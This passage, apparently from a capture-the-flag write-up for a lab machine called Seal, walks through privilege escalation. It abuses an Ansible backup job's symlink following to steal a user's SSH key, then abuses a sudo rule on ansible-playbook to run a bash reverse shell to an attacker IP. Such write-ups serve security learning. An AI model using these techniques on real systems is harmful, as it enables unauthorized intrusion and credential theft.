drwxrwxr-x 3 luis luis 4.0K May 5 2021 .java
drwxrwxr-x 3 luis luis 4.0K May 5 2021 .local
-rw-r--r-- 1 luis luis 807 May 5 2021 .profile
drwx------ 2 luis luis 4.0K May 7 2021 .ssh
-r-------- 1 luis luis 33 Nov 5 14:24 user.txt
- We have a non-empty
/opt- Looks like
ansible-playbooks which are owned by luis
tomcat@seal:/var/lib/tomcat9$ ls /opt/backups/
archives playbook
tomcat@seal:/var/lib/tomcat9$ ls -lha /opt/backups/
total 16K
drwxr-xr-x 4 luis luis 4.0K Nov 5 16:02 .
drwxr-xr-x 3 root root 4.0K May 7 2021 ..
drwxrwxr-x 2 luis luis 4.0K Nov 5 16:02 archives
drwxrwxr-x 2 luis luis 4.0K May 7 2021 playbook
- It copies files from
/var/lib/tomcat9/webapps/ROOT/admin/dashboard to /opt/backups/files with copy_links=yes- Then it archives them
- Then it deletes
/opt/backups/files
tomcat@seal:/var/lib/tomcat9$ ls -lha /opt/backups/playbook/
total 12K
drwxrwxr-x 2 luis luis 4.0K May 7 2021 .
drwxr-xr-x 4 luis luis 4.0K Nov 5 16:06 ..
-rw-rw-r-- 1 luis luis 403 May 7 2021 run.yml
tomcat@seal:/var/lib/tomcat9$ cat /opt/backups/playbook/run.yml
- hosts: localhost
tasks:
- name: Copy Files
synchronize: src=/var/lib/tomcat9/webapps/ROOT/admin/dashboard dest=/opt/backups/files copy_links=yes
- name: Server Backups
archive:
path: /opt/backups/files/
dest: "/opt/backups/archives/backup-{{ansible_date_time.date}}-{{ansible_date_time.time}}.gz"
- name: Clean
file:
state: absent
path: /opt/backups/files/
- Looks like it’s running every minute
tomcat@seal:/var/lib/tomcat9$ ls -lha /opt/backups/archives
total 2.4M
drwxrwxr-x 2 luis luis 4.0K Nov 5 16:08 .
drwxr-xr-x 4 luis luis 4.0K Nov 5 16:08 ..
-rw-rw-r-- 1 luis luis 592K Nov 5 16:05 backup-2023-11-05-16:05:32.gz
-rw-rw-r-- 1 luis luis 592K Nov 5 16:06 backup-2023-11-05-16:06:32.gz
-rw-rw-r-- 1 luis luis 592K Nov 5 16:07 backup-2023-11-05-16:07:32.gz
-rw-rw-r-- 1 luis luis 592K Nov 5 16:08 backup-2023-11-05-16:08:32.gz
- Since it copies with
copy_links=yes, we can check if we can create a link within /var/lib/tomcat9/webapps/ROOT/admin/dashboard- We can write to
uploads folder
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard$ find . -writable
./uploads
- Let’s create a link to
luis’ home directory- Wait till the next execution
- And we see a new archive with a much bigger size
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard$ ln -s /home/luis/ /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads/
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard$ ls -lha /opt/backups/archives
total 13M
drwxrwxr-x 2 luis luis 4.0K Nov 5 16:17 .
drwxr-xr-x 5 luis luis 4.0K Nov 5 16:17 ..
-rw-rw-r-- 1 luis luis 592K Nov 5 16:15 backup-2023-11-05-16:15:32.gz
-rw-rw-r-- 1 luis luis 592K Nov 5 16:16 backup-2023-11-05-16:16:33.gz
-rw-rw-r-- 1 luis luis 12M Nov 5 16:17 backup-2023-11-05-16:17:33.gz
- I’ll copy it to
/dev/shm and extract files
tomcat@seal:/dev/shm$ tar zxf backup-2023-11-05-16\:17\:33.gz --force-local
tomcat@seal:/dev/shm$
- We can grab the ssh key and the flag
tomcat@seal:/dev/shm$ ls
backup-2023-11-05-16:17:33.gz dashboard
tomcat@seal:/dev/shm$ cd dashboard/
tomcat@seal:/dev/shm/dashboard$ ls
bootstrap css images index.html scripts uploads
tomcat@seal:/dev/shm/dashboard$ cd uploads/
tomcat@seal:/dev/shm/dashboard/uploads$ ls
luis
tomcat@seal:/dev/shm/dashboard/uploads$ cd luis/
tomcat@seal:/dev/shm/dashboard/uploads/luis$ ls -lha
total 51M
drwxr-x--- 9 tomcat tomcat 280 May 7 2021 .
drwxr-x--- 3 tomcat tomcat 60 Nov 5 16:19 ..
drwxr-x--- 3 tomcat tomcat 60 Nov 5 16:19 .ansible
-rw-r----- 1 tomcat tomcat 220 May 5 2021 .bash_logout
-rw-r----- 1 tomcat tomcat 3.8K May 5 2021 .bashrc
drwxr-x--- 3 tomcat tomcat 80 Nov 5 16:19 .cache
drwxr-x--- 3 tomcat tomcat 60 Nov 5 16:19 .config
drwxr-x--- 6 tomcat tomcat 200 Nov 5 16:19 .gitbucket
-rw-r----- 1 tomcat tomcat 51M Jan 14 2021 gitbucket.war
drwxr-x--- 3 tomcat tomcat 60 Nov 5 16:19 .java
drwxr-x--- 3 tomcat tomcat 60 Nov 5 16:19 .local
-rw-r----- 1 tomcat tomcat 807 May 5 2021 .profile
drwx------ 2 tomcat tomcat 100 Nov 5 16:19 .ssh
-r-------- 1 tomcat tomcat 33 Nov 5 14:24 user.txt
tomcat@seal:/dev/shm/dashboard/uploads/luis$ cat .ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
<SNIP>
-----END OPENSSH PRIVATE KEY-----
└─$ ssh luis@10.10.10.250 -i id_rsa
Warning: Permanently added '10.10.10.250' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 05 Nov 2023 04:23:37 PM UTC
System load: 0.01
Usage of /: 47.1% of 9.58GB
Memory usage: 19%
Swap usage: 0%
Processes: 166
Users logged in: 0
IPv4 address for eth0: 10.10.10.250
IPv6 address for eth0: dead:beef::250:56ff:feb9:eac1
* Pure upstream Kubernetes 1.21, smallest, simplest cluster ops!
https://microk8s.io/
22 updates can be applied immediately.
15 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Fri May 7 07:00:18 2021 from 10.10.14.2
luis@seal:~$
Root
sudo- We can run
ansible-playbook as root
luis@seal:~$ sudo -l
Matching Defaults entries for luis on seal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User luis may run the following commands on seal:
(ALL) NOPASSWD: /usr/bin/ansible-playbook *
- hosts: localhost
tasks:
- name: rev
shell: bash -c 'bash -i >& /dev/tcp/10.10.16.4/7777 0>&1'
luis@seal:/dev/shm$ sudo ansible-playbook rev.yml
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all'
PLAY [localhost] ***************************************************************************************************************************************************************************************************************************
TASK [Gathering Facts] *********************************************************************************************************************************************************************************************************************
ok: [localhost]
TASK [rev] *********************************************************************************************************************************************************************************************************************************
- Check the listener
- We receive a connection
- Grab the flag